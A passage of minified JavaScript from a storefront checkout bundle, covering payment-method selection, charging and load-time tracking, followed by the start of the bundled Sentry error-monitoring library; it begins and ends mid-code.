nst p=g=>{const P="cdn";let M="",U="";if(u(g.name)&&(U="shopbase"),g.name.includes("https://js.stripe.com/v3")&&(U="stripe"),g.name.includes("https://www.paypal.com/sdk/js")&&(U="paypal"),!!U){if((U==="stripe"||U==="paypal")&&(M=St.RENDERING_PAYMENT_METHOD,console.log("Time to load payment CDN",g.name,g.duration)),g.responseEnd==0){a({type:P,origin:U,status:"pending",name:g.name,time:g.duration});return}if(g.duration>r){a({type:P,origin:U,status:"finished",name:g.name,time:g.responseEnd-g.requestStart,step:M});return}}},h=g=>{var le,fe;if(!g.name.includes("/api/checkout"))return;const P=/\/api\/checkout.*/,M=(fe=(le=g==null?void 0:g.name)==null?void 0:le.match(P))==null?void 0:fe[0],U="api";g.responseEnd==0?a({type:U,origin:"shopbase",status:"pending",name:M,time:g.duration}):g.duration>s&&a({type:U,origin:"shopbase",status:"finished",name:M,time:g.responseEnd-g.requestStart})};return{observer:new PerformanceObserver(g=>{const P=g.getEntriesByType("resource");for(const M of P)switch(M.initiatorType){case"script":{p(M);break}case"xmlhttprequest":case"fetch":{h(M);break}}})}},logPaymentError:async(p,h)=>{const[g]=Ws(async()=>n.post("/checkout/".concat(p,"/log-payment-error.json"),{body:h}));return g()},trackPaymentAttemptFailed:async(p,h,g)=>{e==null||e.event(Xe.AttemptSubmitPaymentFailed,{extra:{checkout_token:p,source:"frontend",status_level:ht.ERROR,action:Gt.PAYMENT,data_type:gt.DATA_TYPE_NONE,step:St.PAYMENT_ATTEMPT,metadata:JSON.stringify({message:h,...g||{}})}})},trackPaymentDeclined:async(p,h,g)=>{e==null||e.event(Xe.PaymentDeclined,{extra:{checkout_token:p,source:"frontend",status_level:ht.ERROR,action:Gt.PAYMENT,data_type:gt.DATA_TYPE_NONE,step:St.PAYMENT_ATTEMPT,metadata:JSON.stringify({...g||{},message:h})}})}}},sa=()=>{const{cdnAssets:e,$http:t,checkout:n,shop:r,$t:s,$tracking:o,createOrderProvider:i,preparePaymentData:c,cleanDataExpress:a,isUsingShield:u,paypalParams:l,ready:d,initParams:_,includedCodes:f,excludedCodes:p,$moneyRawWithCurrency:h,$logger:g,logError:P,isMobile:M,sentry:U}=Sn(),{trackPaymentDeclined:le,trackPaymentAttemptFailed:fe}=ra(),{changeHiddenContainer:E}=na(),m=js("usePaymentMethod",()=>Vue.ref({paymentMethods:[],paymentMethodActive:null,isShowCardholderName:!1,cardholderName:"",errorCardholderName:"",errorMessage:""})),I=T=>{m.value=et(m.value,T)},v=Vue.computed(()=>m.value.paymentMethods.filter(T=>{var A;return q(T)?!1:T.is_support_all_country?!0:((A=T.countries_supported)==null?void 0:A.includes(n.value.billingAddress.country_code))||!1}).map(T=>(T.code===x.COD&&(T.extra_fee=n.value.codExtraFee),T))),q=T=>f.value&&f.value.length>0&&!f.value.includes(T.code)||p.value&&p.value.length>0&&p.value.includes(T.code),W=T=>{m.value.paymentMethodActive=T},pe=async(T,A)=>T.paymentStrategy?T.paymentStrategy:(A||(A={onChangePaymentMethod:on}),ta({paymentMethod:T,$http:t,$t:s,$tracking:o,createOrderProvider:i,preparePaymentData:c,cleanDataExpress:a,isUsingShield:u.value,currency:n.value.currency,changeHiddenContainer:E,paypalParams:l,initParams:_.value,ready:d,shop:r.value,callback:A,$moneyRawWithCurrency:h,logError:P,$logger:g,isMobile:M.value||!1,trackPaymentDeclined:le,trackPaymentAttemptFailed:fe,useSentry:U})),F=T=>{m.value.paymentMethods=T},ee=async({isExpress:T=!1})=>{var A,te,Z,mt;try{let ge="/checkout/payment-methods.json";const Se={currency:n.value.currency,express_checkout:T.toString()};n.value.token&&(Se.checkout_token=n.value.token),_.value.product_id&&(Se.product_id=_.value.product_id.toString()),_.value.cart_token&&(Se.cart_token=_.value.cart_token),_.value.pre_select_cod&&(Se.pre_select_cod=_.value.pre_select_cod.toString());const Ut=n.value.isUsingSameAddress?((A=n.value.shippingAddress)==null?void 0:A.country_code)||"":((te=n.value.billingAddress)==null?void 0:te.country_code)||"",Dr=n.value.isUsingSameAddress?((Z=n.value.shippingAddress)==null?void 0:Z.province_code)||"":((mt=n.value.billingAddress)==null?void 0:mt.province_code)||"";Ut&&(Se.country_code=Ut),Dr&&(Se.province_code=Dr);const kr=new URLSearchParams(Se);kr.toString()&&(ge=[ge,kr.toString()].join("?"));const ki=await t.get(ge);return _e(ki.data.result)}catch(ge){return g.error("Failed to fetch payment method",ge),[]}},_e=T=>T.map(A=>{var te;return A.logos=((te=A.logos)==null?void 0:te.map(Z=>Gi(Mr(e,Z),".svg")))||[],A.image=Mr(e,A.image),A.subtitle=Ui(A.code),A}),me=T=>m.value.paymentMethodActive?T.provider===m.value.paymentMethodActive.provider&&T.code===m.value.paymentMethodActive.code:!1,L=T=>{const[A]=Ws(async()=>t.post("/checkout/payment/prepare-payment-pre-condition.json",{body:T}));return A()},V=T=>{let A=!1;return T.domain?!1:(T.display_type===qs.CARD&&m.value.isShowCardholderName&&!m.value.cardholderName&&T.origin_code!==z.PAYPAL_ACDC&&(A=!0,m.value.errorCardholderName=s("please_enter_cardholder_name"),console.error("Failed to validate cardholder name")),A)},w=T=>{if(!T.paymentStrategy)throw new Error("Payment strategy not found");return V(T)?{}:T.paymentStrategy.charge({paymentMethod:T,checkout:n.value})},H=()=>m.value.paymentMethodActive?(console.log("Charging with payment method:",m.value.paymentMethodActive),w(m.value.paymentMethodActive)):{};return{paymentMethods:v,paymentMethodActive:Vue.computed(()=>m.value.paymentMethodActive),isShowCardholderName:Vue.computed(()=>m.value.isShowCardholderName),errorCardholderName:Vue.computed(()=>m.value.errorCardholderName),errorMessage:Vue.computed(()=>m.value.errorMessage),setPaymentMethods:F,setPaymentMethodActive:W,setPaymentStrategyPaymentMethod:pe,fetchPaymentMethods:ee,isPaymentMethodActive:me,charge:H,chargeWithPaymentMethod:w,setPaymentMethodState:I,preparePaymentPreCondition:L}},oa=Vue.defineComponent({__name:"App",props:{type:{},locale:{},callback:{},country:{},currency:{},cdnAssets:{},checkout:{},shop:{},paypalParams:{},initParams:{},ready:{type:Function},includedCodes:{},excludedCodes:{},isMobile:{type:Boolean}},setup(e,{expose:t}){const n=Vue.defineAsyncComponent(()=>R(()=>import("./PaymentMethodList.w2ZYUEJU.js"),__vite__mapDeps([44,45,5,46]))),r=Vue.defineAsyncComponent(()=>R(()=>import("./PaymentExpress.KV9RclCK.js"),__vite__mapDeps([47,45,5,17,48]))),s=Vue.defineAsyncComponent(()=>R(()=>import("./PaymentExpressCache.2AEMWbAC.js"),__vite__mapDeps([49,48]))),{charge:o}=sa(),{callbackParent:i,checkout:c,setContext:a,sentry:u}=Sn(),{addTags:l,setSectionId:d,isTestShop:_}=u,f=e,p=()=>o();return Vue.onBeforeMount(()=>{a({isReady:!0,locale:f.locale||{},callbackParent:Object.assign(i,f.callback||{}),cdnAssets:f.cdnAssets,paypalParams:f.paypalParams,initParams:f.initParams,includedCodes:f.includedCodes,excludedCodes:f.excludedCodes,ready:f.ready||on,isMobile:f.isMobile||!1})}),Vue.watch(()=>f.checkout,h=>{l({checkout_token:h.token}),d(h.sectionId),a({checkout:et({},c.value,h)})},{deep:!0,immediate:!0}),Vue.watch(()=>f.shop,h=>{l({shop_id:h.id,shop_source:h.source,is_test_shop:_(h.email),shop_country:h.country_code,shop_domain:h.domain,shop_email:h.email}),a({shop:h})},{deep:!0,immediate:!0}),Vue.watch(()=>f.initParams,h=>{a({initParams:h})},{deep:!0,immediate:!0}),Vue.watch(()=>f.excludedCodes,h=>{a({excludedCodes:h})},{immediate:!0}),Vue.watch(()=>f.includedCodes,h=>{a({includedCodes:h})},{immediate:!0}),t({getData:p}),(h,g)=>f.type==="list"?(Vue.openBlock(),Vue.createBlock(Vue.unref(n),Vue.normalizeProps(Vue.mergeProps({key:0},h.$attrs)),null,16)):f.type==="express"?(Vue.openBlock(),Vue.createBlock(Vue.unref(r),Vue.normalizeProps(Vue.mergeProps({key:1},h.$attrs)),null,16)):f.type==="express-cache"?(Vue.openBlock(),Vue.createBlock(Vue.unref(s),Vue.normalizeProps(Vue.mergeProps({key:2},h.$attrs)),null,16)):Vue.createCommentVNode("",!0)}}),ia=Vue.defineComponent({__name:"Root",emits:["mounted"],setup(e,{expose:t,emit:n}){const r=n,s=Yi(),o=Vue.ref();return Vue.provide("id",s),t({getData:()=>o.value.getData()}),Vue.onMounted(()=>{r("mounted")}),(c,a)=>(Vue.openBlock(),Vue.createBlock(oa,Vue.mergeProps(c.$attrs,{ref_key:"appRef",ref:o}),null,16))}}),y=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,O=globalThis,Be="10.20.0";function ze(){return En(O),O}function En(e){const t=e.__SENTRY__=e.__SENTRY__||{};return t.version=t.version||Be,t[Be]=t[Be]||{}}function at(e,t,n=O){const r=n.__SENTRY__=n.__SENTRY__||{},s=r[Be]=r[Be]||{};return s[e]||(s[e]=t())}const zs=["debug","info","warn","error","log","assert","trace"],aa="Sentry Logger ",an={};function Me(e){if(!("console"in O))return e();const t=O.console,n={},r=Object.keys(an);r.forEach(s=>{const o=an[s];n[s]=t[s],t[s]=o});try{return e()}finally{r.forEach(s=>{t[s]=n[s]})}}function ca(){dr().enabled=!0}function ua(){dr().enabled=!1}function Ks(){return dr().enabled}function da(...e){ur("log",...e)}function la(...e){ur("warn",...e)}function fa(...e){ur("error",...e)}function ur(e,...t){y&&Ks()&&Me(()=>{O.console[e]("".concat(aa,"[").concat(e,"]:"),...t)})}function dr(){return y?at("loggerSettings",()=>({enabled:!1})):{enabled:!1}}const S={enable:ca,disable:ua,isEnabled:Ks,log:da,warn:la,error:fa},Js=50,qe="?",Ur=/\(error: (.*)\)/,Gr=/captureMessage|captureException/;function Xs(...e){const t=e.sort((n,r)=>n[0]-r[0]).map(n=>n[1]);return(n,r=0,s=0)=>{const o=[],i=n.split("\n");for(let c=r;c<i.length;c++){let a=i[c];a.length>1024&&(a=a.slice(0,1024));const u=Ur.test(a)?a.replace(Ur,"$1"):a;if(!u.match(/\S*Error: /)){for(const l of t){const d=l(u);if(d){o.push(d);break}}if(o.length>=Js+s)break}}return _a(o.slice(s))}}function pa(e){return Array.isArray(e)?Xs(...e):e}function _a(e){if(!e.length)return[];const t=Array.from(e);return/sentryWrapped/.test(Bt(t).function||"")&&t.pop(),t.reverse(),Gr.test(Bt(t).function||"")&&(t.pop(),Gr.test(Bt(t).function||"")&&t.pop()),t.slice(0,Js).map(n=>({...n,filename:n.filename||Bt(t).filename,function:n.function||qe}))}function Bt(e){return e[e.length-1]||{}}const Nn="<anonymous>";function Ae(e){try{return!e||typeof e!="function"?Nn:e.name||Nn}catch(t){return Nn}}function Br(e){const t=e.exception;if(t){const n=[];try{return t.values.forEach(r=>{r.stacktrace.frames&&n.push(...r.stacktrace.frames)}),n}catch(r){return}}}const Xt={},Vr={};function $e(e,t){Xt[e]=Xt[e]||[],Xt[e].push(t)}function He(e,t){if(!Vr[e]){Vr[e]=!0;try{t()}catch(n){y&&S.error("Error while instrumenting ".concat(e),n)}}}function ae(e,t){const n=e&&Xt[e];if(n)for(const r of n)try{r(t)}catch(s){y&&S.error("Error while triggering instrumentation handler.\nType: ".concat(e,"\nName: ").concat(Ae(r),"\nError:"),s)}}let On=null;function Zs(e){const t="error";$e(t,e),He(t,ma)}function ma(){On=O.onerror,O.onerror=function(e,t,n,r,s){return ae("error",{column:r,error:s,line:n,msg:e,url:t}),On?On.apply(this,arguments):!1},O.onerror.__SENTRY_INSTRUMENTED__=!0}let Cn=null;function Qs(e){const t="unhandledrejection";$e(t,e),He(t,ga)}function ga(){Cn=O.onunhandledrejection,O.onunhandledrejection=function(e){return ae("unhandledrejection",e),Cn?Cn.apply(this,arguments):!0},O.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}const eo=Object.prototype.toString;function lr(e){switch(eo.call(e)){case"[object Error]":case"[object Exception]":case"[object DOMException]":case"[object WebAssembly.Exception]":return!0;default:return Pe(e,Error)}}function ct(e,t){return eo.call(e)==="[object ".concat(t,"]")}function to(e){return ct(e,"ErrorEvent")}function Yr(e){return ct(e,"DOMError")}function ha(e){return ct(e,"DOMException")}function Ie(e){return ct(e,"String")}function fr(e){return typeof e=="object"&&e!==null&&"__sentry_template_string__"in e&&"__sentry_template_values__"in e}function tt(e){return e===null||fr(e)||typeof e!="object"&&typeof e!="function"}function It(e){return ct(e,"Object")}function yn(e){return typeof Event<"u"&&Pe(e,Event)}function Sa(e){return typeof Element<"u"&&Pe(e,Element)}function Ea(e){return ct(e,"RegExp")}function ut(e){return!!(e!=null&&e.then&&typeof e.then=="function")}function ya(e){return It(e)&&"nativeEvent"in e&&"preventDefault"in e&&"stopPropagation"in e}function Pe(e,t){try{return e instanceof t}catch(n){return!1}}function no(e){return!!(typeof e=="object"&&e!==null&&(e.__isVue||e._isVue))}function ro(e){return typeof Request<"u"&&Pe(e,Request)}const pr=O,Ta=80;function Ee(e,t={}){if(!e)return"<unknown>";try{let n=e;const r=5,s=[];let o=0,i=0;const c=" > ",a=c.length;let u;const l=Array.isArray(t)?t:t.keyAttrs,d=!Array.isArray(t)&&t.maxStringLength||Ta;for(;n&&o++<r&&(u=ba(n,l),!(u==="html"||o>1&&i+s.length*a+u.length>=d));)s.push(u),i+=u.length,n=n.parentNode;return s.reverse().join(c)}catch(n){return"<unknown>"}}function ba(e,t){const n=e,r=[];if(!(n!=null&&n.tagName))return"";if(pr.HTMLElement&&n instanceof HTMLElement&&n.dataset){if(n.dataset.sentryComponent)return n.dataset.sentryComponent;if(n.dataset.sentryElement)return n.dataset.sentryElement}r.push(n.tagName.toLowerCase());const s=t!=null&&t.length?t.filter(i=>n.getAttribute(i)).map(i=>[i,n.getAttribute(i)]):null;if(s!=null&&s.length)s.forEach(i=>{r.push("[".concat(i[0],'="').concat(i[1],'"]'))});else{n.id&&r.push("#".concat(n.id));const i=n.className;if(i&&Ie(i)){const c=i.split(/\s+/);for(const a of c)r.push(".".concat(a))}}const o=["aria-label","type","name","title","alt"];for(const i of o){const c=n.getAttribute(i);c&&r.push("[".concat(i,'="').concat(c,'"]'))}return r.join("")}function Ot(){try{return pr.document.location.href}catch(e){return""}}function so(e){if(!pr.HTMLElement)return null;let t=e;const n=5;for(let r=0;r<n;r++){if(!t)return null;if(t instanceof HTMLElement){if(t.dataset.sentryComponent)return t.dataset.sentryComponent;if(t.dataset.sentryElement)return t.dataset.sentryElement}t=t.parentNode}return null}function cn(e,t=0){return typeof e!="string"||t===0||e.length<=t?e:"".concat(e.slice(0,t),"...")}function un(e,t){if(!Array.isArray(e))return"";const n=[];for(let r=0;r<e.length;r++){const s=e[r];try{no(s)?n.push("[VueViewModel]"):n.push(String(s))}catch(o){n.push("[value cannot be serialized]")}}return n.join(t)}function Zt(e,t,n=!1){return Ie(e)?Ea(t)?t.test(e):Ie(t)?n?e===t:e.includes(t):!1:!1}function Ce(e,t=[],n=!1){return t.some(r=>Zt(e,r,n))}function ne(e,t,n){if(!(t in e))return;const r=e[t];if(typeof r!="function")return;const s=n(r);typeof s=="function"&&oo(s,r);try{e[t]=s}catch(o){y&&S.log('Failed to replace method "'.concat(t,'" in object'),e)}}function se(e,t,n){try{Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0})}catch(r){y&&S.log('Failed to add non-enumerable property "'.concat(t,'" to object'),e)}}function oo(e,t){try{const n=t.prototype||{};e.prototype=t.prototype=n,se(e,"__sentry_original__",t)}catch(n){}}function _r(e){return e.__sentry_original__}function io(e){if(lr(e))return{message:e.message,name:e.name,stack:e.stack,...qr(e)};if(yn(e)){const t={type:e.type,target:jr(e.target),currentTarget:jr(e.currentTarget),...qr(e)};return typeof CustomEvent<"u"&&Pe(e,CustomEvent)&&(t.detail=e.detail),t}else return e}function jr(e){try{return Sa(e)?Ee(e):Object.prototype.toString.call(e)}catch(t){return"<unknown>"}}function qr(e){if(typeof e=="object"&&e!==null){const t={};for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}else return{}}function Ia(e,t=40){const n=Object.keys(io(e));n.sort();const r=n[0];if(!r)return"[object has no keys]";if(r.length>=t)return cn(r,t);for(let s=n.length;s>0;s--){const o=n.slice(0,s).join(", ");if(!(o.length>t))return s===n.length?o:cn(o,t)}return""}function va(){const e=O;return e.crypto||e.msCrypto}function ce(e=va()){let t=()=>Math.random()*16;try{if(e!=null&&e.randomUUID)return e.randomUUID().replace(/-/g,"");e!=null&&e.getRandomValues&&(t=()=>{const n=new Uint8Array(1);return e.getRandomValues(n),n[0]})}catch(n){}return("10000000100040008000"+1e11).replace(/[018]/g,n=>(n^(t()&15)>>n/4).toString(16))}function ao(e){var t,n;return(n=(t=e.exception)==null?void 0:t.values)==null?void 0:n[0]}function Ge(e){const{message:t,event_id:n}=e;if(t)return t;const r=ao(e);return r?r.type&&r.value?"".concat(r.type,": ").concat(r.value):r.type||r.value||n||"<unknown>":n||"<unknown>"}function Yn(e,t,n){const r=e.exception=e.exception||{},s=r.values=r.values||[],o=s[0]=s[0]||{};o.value||(o.value=t||""),o.type||(o.type=n||"Error")}function We(e,t){const n=ao(e);if(!n)return;const r={type:"generic",handled:!0},s=n.mechanism;if(n.mechanism={...r,...s,...t},t&&"data"in t){const o={...s==null?void 0:s.data,...t.data};n.mechanism.data=o}}function Wr(e){if(Aa(e))return!0;try{se(e,"__sentry_captured__",!0)}catch(t){}return!1}function Aa(e){try{return e.__sentry_captured__}catch(t){}}const co=1e3;function Ke(){return Date.now()/co}function Pa(){const{performance:e}=O;if(!(e!=null&&e.now)||!e.timeOrigin)return Ke;const t=e.timeOrigin;return()=>(t+e.now())/co}let Vt;function Y(){return(Vt!=null?Vt:Vt=Pa())()}let wn;function Ra(){var l;const{performance:e}=O;if(!(e!=null&&e.now))return[void 0,"none"];const t=3600*1e3,n=e.now(),r=Date.now(),s=e.timeOrigin?Math.abs(e.timeOrigin+n-r):t,o=s<t,i=(l=e.timing)==null?void 0:l.navigationStart,a=typeof i=="number"?Math.abs(i+n-r):t,u=a<t;return o||u?s<=a?[e.timeOrigin,"timeOrigin"]:[i,"navigationStart"]:[r,"dateNow"]}function oe(){return wn||(wn=Ra()),wn[0]}function Na(e){const t=Y(),n={sid:ce(),init:!0,timestamp:t,started:t,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>Ca(n)};return e&&nt(n,e),n}function nt(e,t={}){if(t.user&&(!e.ipAddress&&t.user.ip_address&&(e.ipAddress=t.user.ip_address),!e.did&&!t.did&&(e.did=t.user.id||t.user.email||t.user.username)),e.timestamp=t.timestamp||Y(),t.abnormal_mechanism&&(e.abnormal_mechanism=t.abnormal_mechanism),t.ignoreDuration&&(e.ignoreDuration=t.ignoreDuration),t.sid&&(e.sid=t.sid.length===32?t.sid:ce()),t.init!==void 0&&(e.init=t.init),!e.did&&t.did&&(e.did="".concat(t.did)),typeof t.started=="number"&&(e.started=t.started),e.ignoreDuration)e.duration=void 0;else if(typeof t.duration=="number")e.duration=t.duration;else{const n=e.timestamp-e.started;e.duration=n>=0?n:0}t.release&&(e.release=t.release),t.environment&&(e.environment=t.environment),!e.ipAddress&&t.ipAddress&&(e.ipAddress=t.ipAddress),!e.userAgent&&t.userAgent&&(e.userAgent=t.userAgent),typeof t.errors=="number"&&(e.errors=t.errors),t.status&&(e.status=t.status)}function Oa(e,t){let n={};t?n={status:t}:e.status==="ok"&&(n={status:"exited"}),nt(e,n)}function Ca(e){return{sid:"".concat(e.sid),init:e.init,started:new Date(e.started*1e3).toISOString(),timestamp:new Date(e.timestamp*1e3).toISOString(),status:e.status,errors:e.errors,did:typeof e.did=="number"||typeof e.did=="string"?"".concat(e.did):void 0,duration:e.duration,abnormal_mechanism:e.abnormal_mechanism,attrs:{release:e.release,environment:e.environment,ip_address:e.ipAddress,user_agent:e.userAgent}}}function Ct(e,t,n=2){if(!t||typeof t!="object"||n<=0)return t;if(e&&Object.keys(t).length===0)return e;const r={...e};for(const s in t)Object.prototype.hasOwnProperty.call(t,s)&&(r[s]=Ct(r[s],t[s],n-1));return r}function Re(){return ce()}function ve(){return ce().substring(16)}const jn="_sentrySpan";function rt(e,t){t?se(e,jn,t):delete e[jn]}function dn(e){return e[jn]}const wa=100;class ye{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext={traceId:Re(),sampleRand:Math.random()}}clone(){const t=new ye;return t._breadcrumbs=[...this._breadcrumbs],t._tags={...this._tags},t._extra={...this._extra},t._contexts={...this._contexts},this._contexts.flags&&(t._contexts.flags={values:[...this._contexts.flags.values]}),t._user=this._user,t._level=this._level,t._session=this._session,t._transactionName=this._transactionName,t._fingerprint=this._fingerprint,t._eventProcessors=[...this._eventProcessors],t._attachments=[...this._attachments],t._sdkProcessingMetadata={...this._sdkProcessingMetadata},t._propagationContext={...this._propagationContext},t._client=this._client,t._lastEventId=this._lastEventId,rt(t,dn(this)),t}setClient(t){this._client=t}setLastEventId(t){this._lastEventId=t}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(t){this._scopeListeners.push(t)}addEventProcessor(t){return this._eventProcessors.push(t),this}setUser(t){return this._user=t||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&nt(this._session,{user:t}),this._notifyScopeListeners(),this}getUser(){return this._user}setTags(t){return this._tags={...this._tags,...t},this._notifyScopeListeners(),this}setTag(t,n){return this._tags={...this._tags,[t]:n},this._notifyScopeListeners(),this}setExtras(t){return this._extra={...this._extra,...t},this._notifyScopeListeners(),this}setExtra(t,n){return this._extra={...this._extra,[t]:n},this._notifyScopeListeners(),this}setFingerprint(t){return this._fingerprint=t,this._notifyScopeListeners(),this}setLevel(t){return this._level=t,this._notifyScopeListeners(),this}setTransactionName(t){return this._transactionName=t,this._notifyScopeListeners(),this}setContext(t,n){return n===null?delete this._contexts[t]:this._contexts[t]=n,this._notifyScopeListeners(),this}setSession(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(t){if(!t)return this;const n=typeof t=="function"?t(this):t,r=n instanceof ye?n.getScopeData():It(n)?t:void 0,{tags:s,extra:o,user:i,contexts:c,level:a,fingerprint:u=[],propagationContext:l}=r||{};return this._tags={...this._tags,...s},this._extra={...this._extra,...o},this._contexts={...this._contexts,...c},i&&Object.keys(i).length&&(this._user=i),a&&(this._level=a),u.length&&(this._fingerprint=u),l&&(this._propagationContext=l),this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._session=void 0,rt(this,void 0),this._attachments=[],this.setPropagationContext({traceId:Re(),sampleRand:Math.random()}),this._notifyScopeListeners(),this}addBreadcrumb(t,n){var o;const r=typeof n=="number"?n:wa;if(r<=0)return this;const s={timestamp:Ke(),...t,message:t.message?cn(t.message,2048):t.message};return this._breadcrumbs.push(s),this._breadcrumbs.length>r&&(this._breadcrumbs=this._breadcrumbs.slice(-r),(o=this._client)==null||o.recordDroppedEvent("buffer_overflow","log_item")),this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(t){return this._attachments.push(t),this}clearAttachments(){return this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:dn(this)}}setSDKProcessingMetadata(t){return this._sdkProcessingMetadata=Ct(this._sdkProcessingMetadata,t,2),this}setPropagationContext(t){return this._propagationContext=t,this}getPropagationContext(){return this._propagationContext}captureException(t,n){const r=(n==null?void 0:n.event_id)||ce();if(!this._client)return y&&S.warn("No client configured on scope - will not capture exception!"),r;const s=new Error("Sentry syntheticException");return this._client.captureException(t,{originalException:t,syntheticException:s,...n,event_id:r},this),r}captureMessage(t,n,r){const s=(r==null?void 0:r.event_id)||ce();if(!this._client)return y&&S.warn("No client configured on scope - will not capture message!"),s;const o=new Error(t);return this._client.captureMessage(t,n,{originalException:t,syntheticException:o,...r,event_id:s},this),s}captureEvent(t,n){const r=(n==null?void 0:n.event_id)||ce();return this._client?(this._client.captureEvent(t,{...n,event_id:r},this),r):(y&&S.warn("No client configured on scope - will not capture event!"),r)}_notifyScopeListeners(){this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach(t=>{t(this)}),this._notifyingListeners=!1)}}function La(){return at("defaultCurrentScope",()=>new ye)}function Da(){return at("defaultIsolationScope",()=>new ye)}class ka{constructor(t,n){let r;t?r=t:r=new ye;let s;n?s=n:s=new ye,this._stack=[{scope:r}],this._isolationScope=s}withScope(t){const n=this._pushScope();let r;try{r=t(n)}catch(s){throw this._popScope(),s}return ut(r)?r.then(s=>(this._popScope(),s),s=>{throw this._popScope(),s}):(this._popScope(),r)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStackTop(){return this._stack[this._stack.length-1]}_pushScope(){const t=this.getScope().clone();return this._stack.push({client:this.getClient(),scope:t}),t}_popScope(){return this._stack.length<=1?!1:!!this._stack.pop()}}function st(){const e=ze(),t=En(e);return t.stack=t.stack||new ka(La(),Da())}function xa(e){return st().withScope(e)}function Ma(e,t){const n=st();return n.withScope(()=>(n.getStackTop().scope=e,t(e)))}function zr(e){return st().withScope(()=>e(st().getIsolationScope()))}function $a(){return{withIsolationScope:zr,withScope:xa,withSetScope:Ma,withSetIsolationScope:(e,t)=>zr(t),getCurrentScope:()=>st().getScope(),getIsolationScope:()=>st().getIsolationScope()}}function dt(e){const t=En(e);return t.acs?t.acs:$a()}function D(){const e=ze();return dt(e).getCurrentScope()}function Fe(){const e=ze();return dt(e).getIsolationScope()}function Ha(){return at("globalScope",()=>new ye)}function wt(...e){const t=ze(),n=dt(t);if(e.length===2){const[r,s]=e;return r?n.withSetScope(r,s):n.withScope(s)}return n.withScope(e[0])}function k(){return D().getClient()}function Fa(e){const t=e.getPropagationContext(),{traceId:n,parentSpanId:r,propagationSpanId:s}=t,o={trace_id:n,span_id:s||ve()};return r&&(o.parent_span_id=r),o}const re="sentry.source",mr="sentry.sample_rate",uo="sentry.previous_trace_sample_rate",Ne="sentry.op",G="sentry.origin",vt="sentry.idle_span_finish_reason",Lt="sentry.measurement_unit",Dt="sentry.measurement_value",Kr="sentry.custom_span_name",gr="sentry.profile_id",lt="sentry.exclusive_time",Ua="sentry.link.type",Ga=0,lo=1,j=2;function Ba(e){if(e<400&&e>=100)return{code:lo};if(e>=400&&e<500)switch(e){case 401:return{code:j,message:"unauthenticated"};case 403:return{code:j,message:"permission_denied"};case 404:return{code:j,message:"not_found"};case 409:return{code:j,message:"already_exists"};case 413:return{code:j,message:"failed_precondition"};case 429:return{code:j,message:"resource_exhausted"};case 499:return{code:j,message:"cancelled"};default:return{code:j,message:"invalid_argument"}}if(e>=500&&e<600)switch(e){case 501:return{code:j,message:"unimplemented"};case 503:return{code:j,message:"unavailable"};case 504:return{code:j,message:"deadline_exceeded"};default:return{code:j,message:"internal_error"}}return{code:j,message:"unknown_error"}}function fo(e,t){e.setAttribute("http.response.status_code",t);const n=Ba(t);n.message!=="unknown_error"&&e.setStatus(n)}const po="_sentryScope",_o="_sentryIsolationScope";function Va(e){try{const t=O.WeakRef;if(typeof t=="function")return new t(e)}catch(t){}return e}function Ya(e){if(e){if(typeof e=="object"&&"deref"in e&&typeof e.deref=="function")try{return e.deref()}catch(t){return}return e}}function ja(e,t,n){e&&(se(e,_o,Va(n)),se(e,po,t))}function ln(e){const t=e;return{scope:t[po],isolationScope:Ya(t[_o])}}const hr="sentry-",qa=/^sentry-/,Wa=8192;function mo(e){const t=Ka(e);if(!t)return;const n=Object.entries(t).reduce((r,[s,o])=>{if(s.match(qa)){const i=s.slice(hr.length);r[i]=o}return r},{});if(Object.keys(n).length>0)return n}function za(e){if(!e)return;const t=Object.entries(e).reduce((n,[r,s])=>(s&&(n["".concat(hr).concat(r)]=s),n),{});return Ja(t)}function Ka(e){if(!(!e||!Ie(e)&&!Array.isArray(e)))return Array.isArray(e)?e.reduce((t,n)=>{const r=Jr(n);return Object.entries(r).forEach(([s,o])=>{t[s]=o}),t},{}):Jr(e)}function Jr(e){return e.split(",").map(t=>{const n=t.indexOf("=");if(n===-1)return[];const r=t.slice(0,n),s=t.slice(n+1);return[r,s].map(o=>{try{return decodeURIComponent(o.trim())}catch(i){return}})}).reduce((t,[n,r])=>(n&&r&&(t[n]=r),t),{})}function Ja(e){if(Object.keys(e).length!==0)return Object.entries(e).reduce((t,[n,r],s)=>{const o="".concat(encodeURIComponent(n),"=").concat(encodeURIComponent(r)),i=s===0?o:"".concat(t,",").concat(o);return i.length>Wa?(y&&S.warn("Not adding key: ".concat(n," with val: ").concat(r," to baggage header due to exceeding baggage size limits.")),t):i},"")}const Xa=/^o(\d+)\./,Za=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function Qa(e){return e==="http"||e==="https"}function ft(e,t=!1){const{host:n,path:r,pass:s,port:o,projectId:i,protocol:c,publicKey:a}=e;return"".concat(c,"://").concat(a).concat(t&&s?":".concat(s):"")+"@".concat(n).concat(o?":".concat(o):"","/").concat(r&&"".concat(r,"/")).concat(i)}function ec(e){const t=Za.exec(e);if(!t){Me(()=>{console.error("Invalid Sentry 